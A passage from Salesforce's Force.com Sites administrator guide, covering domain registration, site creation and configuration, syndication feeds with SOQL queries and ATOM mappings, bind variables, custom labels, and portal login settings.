[Setting Up Force.com Sites](#page-5110-0) [Managing Force.com Sites](#page-5108-0) [Force.com Sites Limits and Billing](#page-5143-0) [Administrator setup guide: Force.com Sites Implementation Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_platform_portal_implementation_guide.pdf)

# <span id="page-5108-0"></span>Managing Force.com Sites

To get started using Force.com sites, from Setup, enter *Sites* in the Quick Find box, then select **Sites**. From this page, you can:

- **•** Register your Force.com domain, if you have not yet done so.
- **•** View all sites hosted on your Force.com domain.
- **•** Click **New** to create a new site.
- **•** Click **Edit** to make changes to an existing site.
- **•** Click **Activate** or **Deactivate** to change the active status for your site.

Warning: Be careful not to expose any information that you do not want to make public.

- **•** Click the site's label to view that site's details.
- **•** Click the site's URL to open that site in a browser.

#### SEE ALSO:

<span id="page-5108-1"></span>[Setting Up Force.com Sites](#page-5110-0) [Creating and Editing Force.com Sites](#page-5110-1) [Configuring Force.com Sites](#page-5113-0)

# Registering a Custom Force.com Domain

Your company's [Force.com domain](#page-5107-0) is used for all the sites that you create. Even if you register a branded Web address for your site, you must choose a Force.com domain. The branded URL will be redirected to the Force.com domain.

Note: CNAME records must include your domain name, your 18–character organization ID, and the suffix live.siteforce.com. For example, if your domain name is www.mycompany.com and your organization ID is 00dx00000000001aaa, then the CNAME must be *www.mycompany.com*.*00dx00000000001aaa*.live.siteforce.com. You can find the organization ID on the new domain page in Domain Management within Setup.

To register your Force.com domain:

- **1.** From Setup, enter *Sites* in the Quick Find box, then select **Sites**.
- **2.** Enter a unique name for your Force.com domain. A Force.com domain name can contain only alphanumeric characters and hyphens, and must be unique in your organization. It must begin

**EDITIONS** 

Available in: Salesforce Classic

Available in: **Developer**, **Enterprise**, **Performance**, and **Unlimited** Editions

### USER PERMISSIONS

To create and edit Force.com sites:

**•** "Customize Application"

### EDITIONS

Available in: Salesforce Classic

Available in: **Developer**, **Enterprise**, **Performance**, and **Unlimited** Editions

### USER PERMISSIONS

To create and edit Force.com sites:

**•** "Customize Application"

with a letter, not include spaces, not end in a hyphen, and not contain underscores or periods. Salesforce recommends using your company's name or a variation, such as *mycompany*.



Warning: You can't modify your Force.com domain name after you have registered it.

- **3.** Click **Check Availability** to confirm that the domain name you entered is unique. If it isn't unique, you are prompted to change it.
- **4.** Read and accept the Sites Terms of Use by selecting the checkbox.
- **5.** Click **Register My Force.com Domain**. After you accept the Terms of Use and register your Force.com domain, the changes related to site creation are tracked in your organization's Setup Audit Trail and the Site History related list. It may take up to 48 hours for your registration to take effect.
- Note: The format of the secure URLs for your Force.com sites depends on the organization type or Edition. Your unique subdomain  $\mathbb{Z}$ prefix is listed first, followed by Edition or environment type, then instance name and the force.com suffix. In the following examples, the subdomain prefix is "mycompany," the sandbox name is "mysandbox," the instance name is "na1," and the sandbox instance name is "cs1":



The subdomain prefix for Developer Edition is limited to 22 characters. The secure URL is displayed on the Login Settings page. The URL is case sensitive.

SEE ALSO:

[Setting Up Force.com Sites](#page-5110-0) [Force.com Sites Considerations](#page-5142-0)

# Create a Force.com Site

## <span id="page-5110-0"></span>Setting Up Force.com Sites

Force.com Sites enables you to create public websites and applications that are directly integrated with your Salesforce organization—without requiring users to log in with a username and password.

To set up a Force.com site:

- **1.** From Setup, enter *Sites* in the Quick Find box, then select **Sites**.
- **2.** [Register a custom Force.com domain](#page-5108-1) for your organization.
- **3.** [Create](#page-5110-1) and [configure](#page-5113-0) your site.
- **4.** Develop and use [Visualforce pages](#page-5127-0) for your site, use or hide [standard pages](#page-5128-0), and customize or replace out-of-box [error pages](#page-5129-0). Associate these pages with your site.
- **5.** Choose a site template. Use the lookup field to find and select a template that you've developed, or use the out-of-box template provided. The site template provides the page layout and stylesheet for your site and overrides any formatting inherited from the associated portal.
- **6.** [Enable a portal](#page-5125-0) for login or self-registration, then associate it with your site.
- **7.** Optionally, modify [public access settings.](#page-5123-0)
- **8.** When you are ready to make your site public, click **Activate** on the Site Details page. You can also activate your site from the Site Edit and Sites pages.

After you have set up a site, you can:

- **•** Run reports and dashboards on your site.
- **•** [Create workflow rules](#page-5133-0) that trigger email alerts when site-related criteria are met.

### <span id="page-5110-1"></span>SEE ALSO:

[Managing Force.com Sites](#page-5108-0) [Configuring Force.com Sites](#page-5113-0)

## Creating and Editing Force.com Sites

After registering your [Force.com domain](#page-5107-0), create a Force.com site using the following steps:

- **1.** From Setup, enter *Sites* in the Quick Find box, then select **Sites**.
- **2.** Click **New** or click **Edit** for an existing site.
- **3.** On the Site Edit page, define the following:



## EDITIONS

Available in: Salesforce Classic

Available in: **Developer**, **Enterprise**, **Performance**, and **Unlimited** Editions

### USER PERMISSIONS

To create and edit Force.com sites:

- **•** "Customize Application"
- To edit public access settings for Force.com sites:
- **•** "Manage Users"

## EDITIONS

Available in: Salesforce Classic

Available in: **Developer**, **Enterprise**, **Performance**, and **Unlimited** Editions

## **SER PERMISSIONS**

create and edit rce.com sites:

**•** "Customize Application"




#### **4.** Click **Save**.



Note: You define Custom URLs from Domain Management in Setup.

SEE ALSO:

[Setting Up Force.com Sites](#page-5110-0) [Configuring Force.com Sites](#page-5113-0) [Force.com Sites-Related Apex Methods and Expressions](#page-5140-0)

### <span id="page-5113-0"></span>Configuring Force.com Sites

Once you have created your site, you can configure it on the Site Details page. To access this page, from Setup, enter *Sites* in the Quick Find box, then select **Sites**, and then in the Sites list, click the site name. You can do the following:

- **•** Click **Edit** to make changes to the site.
- **•** Click **Public Access Settings** to view or edit the security settings, including permissions, page layouts, and more.
- **•** Click **Login Settings** to configure the login and registration settings for your site. Built-in login and registration logic allows users to quickly register for, and seamlessly log in to, your portal from your public site.

Note: For Communities sites, this link opens the Communities Login Page.

- **•** Click **URL Redirects** to see any [page redirects](#page-5124-0) you've set up for your site.
- **•** Click **Activate** or **Deactivate** to change the active status for your site.

Warning: Be careful not to expose any information that you do not want to make public.

**•** Click **Preview as Admin** to view your site in [administrator preview mode.](#page-5130-0) Administrator preview mode shows the errors on each site page in context and in greater detail, so you can more easily troubleshoot site issues.



Note: This feature does not appear for community organizations.

- **•** Click **Edit** in the Site Visualforce Pages or Site Standard Pages related lists to select the pages available for your site. All pages associated with the site must be enabled.
- **•** Click **Page Assignment** to assign error pages for standard errors, such as "Authorization Required (401)" and "Page Not Found (404)." You can override or edit the default pages that are provided.
- **•** Click **New** in the [Feeds](#page-5118-0) related list to create a new syndication feed. You must click **Enable Feeds** in the Site Detail list to display this related list.
- **•** View the 24-Hour Usage History related list to see current bandwidth and service request time usage, the daily limits, and the percentage used.
- **•** View the Site History related list to see the configuration changes that have been tracked for your site.

SEE ALSO:

[Assigning Force.com Site Error Pages](#page-5129-0) [Public Access Settings for Force.com Sites](#page-5123-0) [Managing Force.com Site Login and Registration Settings](#page-5120-0)

### EDITIONS

Available in: Salesforce Classic

Available in: **Developer**, **Enterprise**, **Performance**, and **Unlimited** Editions

#### USER PERMISSIONS

To create and edit Force.com sites:

**•** "Customize Application"

To edit public access settings for Force.com sites:

**•** "Manage Users"

### <span id="page-5114-0"></span>Defining Syndication Feeds

Syndication feeds give users the ability to subscribe to changes within Force.com sites and receive updates in external news readers. Simply by defining a SOQL query and mapping, you can syndicate changes to public data to your end users. You can create one or more syndication feeds for your organization's public sites or any Visualforce page. The syndication feed displays the records specified by a SOQL query. Users can subscribe to the feed and view the feed when they visit the site or page.

Define a syndication feed, including what records are returned, and which data from the records is displayed:

#### **Name**

A descriptive name for this feed, which distinguishes it from other feeds you may create. Use only letters, numbers, or the underscore character "\_". Do not use more than one underscore character in a row.

#### **Description**

Describe the feed. For example, "Account first name, last name, and region for the last ten accounts created or edited."

#### **Query**

The SOQL query that defines which records are returned to the syndication feed. To ensure fast performance, some limitations on the SOQL query are imposed:

- **•** If the SOQL query does not specify a limit, then no more than 20 records are returned.
- **•** Query limits can't exceed 200 results. If you make a query with a limit beyond this number, only the first 200 records are returned.
- If the SOQL query does not have an ORDER BY value specified, records are ordered by the LastModifiedDate value if there is one, or by SystemModstamp value if not
- **•** COUNT is not supported.
- Aggregate queries are not supported. For example, this query cannot be used in a syndication feeds SOQL query:

SELECT Name, (SELECT CreatedBy.Name FROM Notes) FROM Account

- **•** You can use bind variables, a variable whose value is supplied in the URL. For more information, see [Using Bind Variables for](#page-5116-0) [Queries and Mapping](#page-5116-0) on page 5109.
- Note: The guest user must have appropriate sharing and field-level security access or you cannot save your query, because the Force.com platform verifies access and sharing before saving.

#### **Mapping**

Because syndication feeds use the ATOM web publishing protocol, you must provide a mapping value that matches objects and fields on the returned records with ATOM constructs. Note that all values must be string literals. For more information about mapping elements, see [ATOM-Object Mapping](#page-5115-0) on page 5108.

You can use bind variables, a variable whose value is supplied in the URL. For more information, see [Using Bind Variables for Queries](#page-5116-0) [and Mapping](#page-5116-0) on page 5109.

#### **Max Cache Age Seconds**

Because many users may access a feed at the same time, Salesforce caches the feed data, for 3600 seconds by default. You can modify this to a minimum of 300 seconds, or for as long as you wish. Query results that are older than the time specified here are dropped, and a new query is run on the next request for that information, that is, the next time a user opens a page containing a feed that they have subscribed to.

#### **Active**

Select this checkbox to make the feed available for subscription. Once a feed is active, users have the option of subscribing to it.

### EDITIONS

Available in: Salesforce Classic

Available in: **Developer**, **Enterprise**, **Performance**, and **Unlimited** Editions

### USER PERMISSIONS

Create, edit, or delete a feed definition:

**•** "Modify All Data"

- Subscribe to a feed
- **•** No special user permission required

### <span id="page-5115-0"></span>ATOM-Object Mapping

You must specify a mapping in the syndication feed definition. The mapping relates ATOM constructs such as entry title to the corresponding value in a record, for example, "Account Name." A full set of mappings represents a news feed, and the query represents the content of each news item in a feed. For example, Lead records created today or Contacts with updated Account information.

A feed element is the envelope for each part of a news item, and an entry element is the contents of the envelope.

Mapping also allows you to apply short labels to various fields for display purposes.

The following table lists each ATOM and object element and explains what values should be provided:





The following example shows a valid mapping values for a syndication feed:

ft: "Harry Potter", et: Name, ec: "description for " Name "<br/>br>" Description, el: "/" Id, ect: html

Feeds are displayed in the guest user context of the public site where they are displayed. Therefore, if you have used custom labels to manage internationalization, and specified labels in your mapping, users see those labels displayed in the language of the guest user. For more information, see [Custom Labels and Feeds](#page-5117-0) on page 5110.

You can only use string literals in feed mapping. You cannot use, for example, date literals such as TODAY or LAST\_WEEK.

<span id="page-5116-0"></span>After you have defined a feed, you should test it, and then make the feed active by selecting the Active checkbox as described above. For more information about testing, see [Testing Syndication Feeds](#page-5120-1) on page 5113.

#### Using Bind Variables for Queries and Mapping

You can use bind variables in the WHERE clause of the SOQL query. Bind variables must be in the following form:

#### {!*var\_name*}

The following query uses a bind variable named accountID.

```
SELECT Name, Description
FROM Account
WHERE Id = { !accountID}
```
Note that this is not the literal name of the field, but an arbitrary name. At run time, the value for  $accountID$  is passed to the query from the URL. This feed is accessed from the following URL and passes in the account ID as part of the query string parameter:

site URL/services/xml/My'Account'Feed?accountId=0013000000BmP4x

You can also use bind variables for mapping values.

The following implementation details apply to the use of bind variables for queries:

- **•** You cannot use more than 20 bind variables in a feed definition, queries and mapping combined.
- **•** The bind variable name cannot be more than 100 characters.

**•** You can use a bind variable only on the right side of a filter operation to represent part of a string. Because it represents part of a string, it must be in quotes. For example, the following is a valid query:

SELECT Id, Name FROM Account WHERE Name = '**{!myBindVariable}**'

The following queries are not valid, because the bind variable is not in a valid position, and is not functioning as the variable for a literal string:

```
SELECT Id, Name FROM Account WHERE {!myFieldName} = 'Joe'
SELECT Id, {!myFieldName} FROM Account WHERE IsDeleted = false
```
- **•** You cannot use a bind variable to represent a field name. This means a bind variable cannot be use on the left side of a filter operation.
- <span id="page-5117-0"></span>**•** You cannot use a bind variable to change the meaning or structure of a query for security reasons. Any special characters you specify in the bind replacement value are interpreted as literal characters when the query is evaluated.

#### Custom Labels and Feeds

For feeds that need to be localized into different languages, you can use custom labels to define the string in multiple languages. Then in the mapping definition, you simply refer to the custom label. When a request comes in, the custom label inspects the guest user language and returns the translated text, which is used in the mapping.

Custom labels can be specified in a field with the following syntax:

```
map_element_name: "{!$LABEL.custom_label_name}"
```
Use the following procedure to specify a custom label in a feed:

- **1.** From Setup, enter *Custom Labels* in the Quick Find box, then select **Custom Labels**. You may wish to name the custom label after the mapping element that takes its value, for example feedTitle for the ft element.
- **2.** Enter the values for all supported languages.
- **3.** Specify the custom label in the feed mapping.

For example, assume that you create a feed containing information on all the houses your company is trying to sell. For English users, the title of the feed should be "The Houses," but for Spanish users, the title of the feed should be "Las Casas." You would create a custom label, for example, feedTitle. In English, its value is "The Houses," and the Spanish value is "Las Casas." Then, in the feed mapping definition, specify the following for the feed title  $fc:$ :

ft: "{!\$LABEL.feedTitle}"

Visualforce and Feeds

To add a feed to a Visualforce page, use the Visualforce standard HTML features. For example, assuming the Visualforce page is located in the base directory of the site, it can contain a tag like the following:

<A HREF=""/services/xml/theFeedName">My feed</A>

The text My feed links to the feed.

If you want to link the feed from an image, include an inline image tag similar to the following:

<A HREF="/services/xml/theFeedName"><img src="feed.gif"></A>

You must upload your own image.

To add the icon to the address bar, add the link tag to the <head> tag of the Visualforce page:

```
<link href='URI of feed'
   type='application/x.atom+xml'
   rel='feed'
   title='A nice descriptive title'/>
```
#### SEE ALSO:

[About Syndication Feeds](#page-5118-0) [Testing Syndication Feeds](#page-5120-1)

#### <span id="page-5118-0"></span>About Syndication Feeds

Syndication feeds give users the ability to subscribe to changes within Force.com sites and receive updates in external news readers. Simply by defining a SOQL query and mapping, you can syndicate changes to public data to your end users. You can create one or more syndication feeds for your organization's public sites or any Visualforce page. The syndication feed displays the records specified by a SOQL query. Users can subscribe to the feed and view the feed when they visit the site or page.

#### **Validating Feeds Security**

When a user subscribes to a feed, the information is run in a guest user context. This means that you must ensure the guest user has access to all and only the records appropriate for a guest use before defining any queries.

To validate feeds security:

- **•** Edit the public access setting for the site to make sure the guest user has the correct object permissions and field-level security settings.
- **•** Create sharing rules to control which records the guest user has access to.

After adjusting public access and field-level security settings to ensure the objects you wish to include in a feed are available to the guest user, perform any of the following feeds-related tasks:

- **•** To create a new feed, click **New**.
- **•** To view the definition of an existing feed, click the feed name.
- **•** To edit an existing feed, click **Edit**.
- **•** To delete an existing feed, click **Delete**.
- **•** To test the validity of a feed, click **Run Test**. If any errors exist in the query definition or mapping, error messages are displayed.

#### SEE ALSO:

[Defining Syndication Feeds](#page-5114-0) [Testing Syndication Feeds](#page-5120-1)

### EDITIONS

Available in: Salesforce Classic

Available in: **Developer**, **Enterprise**, **Performance**, and **Unlimited** Editions

#### USER PERMISSIONS

Create, edit, or delete a feed definition:

**•** "Modify All Data"

Subscribe to a feed

**•** No special user permission required

#### Viewing Syndication Feeds

View the syndication feed definition, including what records are returned, and which data from the records is displayed:

#### **Name**

A descriptive name for this feed, which distinguishes it from other feeds you may create.

#### **Description**

Describes the feed. For example, "Account first name, last name, and region for the last ten accounts created or edited."

#### **Query**

The SOQL query that defines which records are returned to the syndication feed. To ensure fast performance, some limitations on the SOQL query are imposed. For more information, see [Defining Syndication Feeds](#page-5114-0) on page 5107.

#### **Mapping**

Because syndication feeds use the ATOM web publishing protocol, you must provide a mapping value that matches objects and fields on the returned records with ATOM constructs. Note that all values must be string literals. For more information about mapping elements, see [Defining](#page-5114-0) [Syndication Feeds](#page-5114-0) on page 5107.

#### **Max Cache Age Seconds**

Because many users may access a feed at the same time, Salesforce caches the feed data, for 3600 seconds by default. This value can be a minimum of 300 seconds, or for as long as you wish. Query results that are older than the time specified here are dropped, and a new query is run on the next request for that information, that is, the next time a user opens a page containing a feed that they have subscribed to.

#### **Active**

This checkbox indicates whether the feed is available for subscription. Once a feed is active, users have the option of subscribing to it.

#### SEE ALSO:

[About Syndication Feeds](#page-5118-0) [Testing Syndication Feeds](#page-5120-1)

### EDITIONS

Available in: Salesforce Classic

Available in: **Developer**, **Enterprise**, **Performance**, and **Unlimited** Editions

### USER PERMISSIONS

Create, edit, or delete a feed definition:

- **•** "Modify All Data"
- Subscribe to a feed
	- **•** No special user permission required

#### <span id="page-5120-1"></span>Testing Syndication Feeds

Test the feed definition you have created before enabling it for customers.

To test a feed:

- **1.** After creating a feed, from Setup, enter *Sites* in the Quick Find box, then select **Sites** and click the site for which you've defined the feed. Alternatively, you can navigate to the feed detail page any number of ways, including clicking the feed name from the site detail page.
- **2.** Click **Preview** for the feed you wish to test.
- **3.** If one or more bind variables have been used in the feed, a dialog appears. Enter a test value for each bind variable.
- **4.** A dialog appears allowing you to create a bookmark for the feed with the bind variable values you specified. You can save the bookmark, or cancel the dialog.
- **5.** The values returned by your feed are displayed. Verify that the results are what you expected.

SEE ALSO:

<span id="page-5120-0"></span>[Defining Syndication Feeds](#page-5114-0) [About Syndication Feeds](#page-5118-0)

### Managing Force.com Site Login and Registration Settings

Use login settings if you want to let users register for and log in to your portal from your public Force.com site. For example, users browsing through an ideas site can register and login directly from that site, and as authenticated users, they can then vote, add comments, and participate in the ideas community. When users successfully log in, they leave the public site and enter the associated portal seamlessly.



Note: Only Customer Portals can be used for self-registration. Partner portals do not support self-registration.

